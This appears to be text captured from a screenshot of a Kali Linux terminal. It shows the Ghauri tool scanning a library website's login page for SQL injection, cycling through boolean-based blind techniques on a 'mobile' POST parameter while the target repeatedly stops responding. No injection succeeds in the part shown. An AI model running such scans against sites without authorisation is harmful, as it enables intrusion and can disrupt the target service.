 1 2 3 4 9:05
ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session
File Actions Edit View Help
kali@kali:~ × ghauri -u "http://omnibookslibrary.com/login.php" --batch --flush-session ×
[08:54:55] [INFO] flushing session file
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[08:54:55] [INFO] testing connection to the target URL
got a 302 redirect to 'http://omnibookslibrary.com/login.php'. Do you want to follow? [Y/n] Y
[08:54:56] [INFO] testing if the target URL content is stable
[08:54:59] [WARNING] target URL content is not stable (i.e. content differs). Ghauri will base the page comparison on a textual content
nly'
[08:55:00] [WARNING] heuristic (basic) test shows that POST parameter 'mobile' might not be injectable
[08:55:00] [INFO] testing for SQL injection on (custom) POST parameter 'mobile'
[08:55:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:35] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[08:57:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[08:58:25] [INFO] testing 'Boolean-based blind - Parameter replace'
[08:58:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:58:55] [INFO] testing 'boolean-based blind - WHERE or HAVING clause (CASE STATEMENT)'
[09:00:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:00:44] [CRITICAL] target URL is not responding, Ghauri is going to retry
[09:00:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:01:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:01:47] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[09:01:50] [INFO] testing 'MySQL boolean-based blind - (IF STATEMENT)'
[09:02:12] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[09:02:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[09:02:21] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause'
[09:03:05] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause'
[09:04:54] [CRITICAL] target URL is not responding, Ghauri is going to retry
[09:05:24] [CRITICAL] target URL is not responding, Ghauri is going to retry